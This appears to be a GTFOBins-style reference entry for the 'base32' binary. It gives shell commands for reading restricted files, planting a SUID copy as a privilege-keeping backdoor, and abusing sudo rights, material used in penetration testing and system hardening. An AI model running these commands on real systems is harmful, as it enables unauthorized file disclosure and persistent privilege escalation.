 .. / base32 Star 11,630
File read SUID Sudo
File read
It reads data from files, it may be used to do privileged reads or disclose files outside a restricted file system.
LFILE=file_to_read
base32 "$LFILE" | base32 --decode
SUID
If the binary has the SUID bit set, it does not drop the elevated privileges and may be abused to access the
file system, escalate or maintain privileged access as a SUID backdoor. If it is used to run sh -p, omit the -p
argument on systems like Debian (<= Stretch) that allow the default sh shell to run with SUID privileges.
This example creates a local SUID copy of the binary and runs it to maintain elevated privileges. To interact
with an existing SUID binary skip the first command and run the program using its original path.
sudo install -m =xs $(which base32) .
LFILE=file_to_read
base32 "$LFILE" | base32 --decode
Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and may be
used to access the file system, escalate or maintain privileged access.
LFILE=file_to_read
sudo base32 "$LFILE" | base32 --decode